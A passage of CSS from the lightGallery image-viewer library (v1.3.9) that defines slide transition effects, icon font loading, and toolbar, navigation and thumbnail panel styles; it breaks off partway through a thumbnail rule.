.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-only-y .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, 10deg);
  transform: skew(0deg, 10deg);
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, 10deg);
  transform: skew(0deg, 10deg);
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}

.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, -10deg);
  transform: skew(0deg, -10deg);
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, -10deg);
  transform: skew(0deg, -10deg);
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}

.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew .lg-item.lg-prev-slide {
  -webkit-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
  transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew .lg-item.lg-next-slide {
  -webkit-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
  transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
  transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
  transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-cross .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
  transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
  transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-cross .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-cross-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
  transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
  transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-ver .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide {
  -webkit-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
  transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide {
  -webkit-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
  transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-ver .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-ver-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
  transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
  transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-ver-cross .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
  transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
  transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
  transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
  transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-lollipop .lg-item {
  opacity: 0;
}

.lg-css3.lg-lollipop .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.lg-css3.lg-lollipop .lg-item.lg-next-slide {
  -webkit-transform: translate3d(0, 0, 0) scale(0.5);
  transform: translate3d(0, 0, 0) scale(0.5);
}

.lg-css3.lg-lollipop .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-lollipop .lg-item.lg-prev-slide,
.lg-css3.lg-lollipop .lg-item.lg-next-slide,
.lg-css3.lg-lollipop .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-lollipop-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(0, 0, 0) scale(0.5);
  transform: translate3d(0, 0, 0) scale(0.5);
}

.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.lg-css3.lg-lollipop-rev .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide,
.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide,
.lg-css3.lg-lollipop-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-rotate .lg-item {
  opacity: 0;
}

.lg-css3.lg-rotate .lg-item.lg-prev-slide {
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
}

.lg-css3.lg-rotate .lg-item.lg-next-slide {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

.lg-css3.lg-rotate .lg-item.lg-current {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}

.lg-css3.lg-rotate .lg-item.lg-prev-slide,
.lg-css3.lg-rotate .lg-item.lg-next-slide,
.lg-css3.lg-rotate .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-rotate-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

.lg-css3.lg-rotate-rev .lg-item.lg-next-slide {
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
}

.lg-css3.lg-rotate-rev .lg-item.lg-current {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}

.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide,
.lg-css3.lg-rotate-rev .lg-item.lg-next-slide,
.lg-css3.lg-rotate-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-tube .lg-item {
  opacity: 0;
}

.lg-css3.lg-tube .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
  transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
}

.lg-css3.lg-tube .lg-item.lg-next-slide {
  -webkit-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
  transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
}

.lg-css3.lg-tube .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-tube .lg-item.lg-prev-slide,
.lg-css3.lg-tube .lg-item.lg-next-slide,
.lg-css3.lg-tube .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

/* lightgallery - v1.3.9 - 2017-03-05
*  License - http://sachinchoolur.github.io/lightGallery/ */
@font-face {
  font-family: 'lg';
  src: url("assets/fonts/lg.eot?n1z373");
  src: url("assets/fonts/lg.eot?#iefixn1z373") format("embedded-opentype"), url("assets/fonts/lg.woff?n1z373") format("woff"), url("assets/fonts/lg.ttf?n1z373") format("truetype"), url("assets/fonts/lg.svg?n1z373#lg") format("svg");
  font-weight: normal;
  font-style: normal;
}

.lg-icon {
  font-family: 'lg';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.lg-actions .lg-next,
.lg-actions .lg-prev {
  background-color: rgba(0, 0, 0, 0.45);
  border-radius: 2px;
  color: #999;
  cursor: pointer;
  display: block;
  font-size: 22px;
  margin-top: -10px;
  padding: 8px 10px 9px;
  position: absolute;
  top: 50%;
  z-index: 1080;
  border: none !important;
}

.lg-actions .lg-next.disabled,
.lg-actions .lg-prev.disabled {
  pointer-events: none;
  opacity: 0.5;
}

.lg-actions .lg-next:hover,
.lg-actions .lg-prev:hover {
  color: #FFF;
}

.lg-actions .lg-next {
  right: 20px;
}

.lg-actions .lg-next:before {
  content: "\e095";
}

.lg-actions .lg-prev {
  left: 20px;
}

.lg-actions .lg-prev:after {
  content: "\e094";
}

@-webkit-keyframes lg-right-end {
  0% {
    left: 0;
  }

  50% {
    left: -30px;
  }

  100% {
    left: 0;
  }
}

@keyframes lg-right-end {
  0% {
    left: 0;
  }

  50% {
    left: -30px;
  }

  100% {
    left: 0;
  }
}

@-webkit-keyframes lg-left-end {
  0% {
    left: 0;
  }

  50% {
    left: 30px;
  }

  100% {
    left: 0;
  }
}

@keyframes lg-left-end {
  0% {
    left: 0;
  }

  50% {
    left: 30px;
  }

  100% {
    left: 0;
  }
}

.lg-outer.lg-right-end .lg-object {
  -webkit-animation: lg-right-end 0.3s;
  animation: lg-right-end 0.3s;
  position: relative;
}

.lg-outer.lg-left-end .lg-object {
  -webkit-animation: lg-left-end 0.3s;
  animation: lg-left-end 0.3s;
  position: relative;
}

.lg-toolbar {
  z-index: 1082;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.45);
}

.lg-toolbar .lg-icon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 24px;
  height: 47px;
  line-height: 27px;
  padding: 10px 0;
  text-align: center;
  width: 50px;
  text-decoration: none !important;
  outline: medium none;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.lg-toolbar .lg-icon:hover {
  color: #FFF;
}

.lg-toolbar .lg-close:after {
  content: "\e070";
}

.lg-toolbar .lg-download:after {
  content: "\e0f2";
}

.lg-sub-html {
  background-color: rgba(0, 0, 0, 0.45);
  bottom: 0;
  color: #EEE;
  font-size: 16px;
  left: 0;
  padding: 10px 40px;
  position: fixed;
  right: 0;
  text-align: center;
  z-index: 1080;
}

.lg-sub-html h4 {
  margin: 0;
  font-size: 13px;
  font-weight: bold;
}

.lg-sub-html p {
  font-size: 12px;
  margin: 5px 0 0;
}

#lg-counter {
  color: #999;
  display: inline-block;
  font-size: 16px;
  padding-left: 20px;
  padding-top: 12px;
  vertical-align: middle;
}

.lg-toolbar,
.lg-prev,
.lg-next {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  -webkit-transition: opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear, -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear, -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear, -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-hide-items .lg-prev {
  opacity: 0;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
}

.lg-hide-items .lg-next {
  opacity: 0;
  -webkit-transform: translate3d(10px, 0, 0);
  transform: translate3d(10px, 0, 0);
}

.lg-hide-items .lg-toolbar {
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0;
  -webkit-transition: -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  -webkit-transition: opacity 250ms cubic-bezier(0, 0, 0.25, 1), -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
  transition: opacity 250ms cubic-bezier(0, 0, 0.25, 1), -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
  transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1), -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-outer .lg-thumb-outer {
  background-color: #0D0A0A;
  bottom: 0;
  position: absolute;
  width: 100%;
  z-index: 1080;
  max-height: 350px;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s, -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item {
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}

.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb {
  -webkit-transition-duration: 0s !important;
  transition-duration: 0s !important;
}

.lg-outer.lg-thumb-open .lg-thumb-outer {
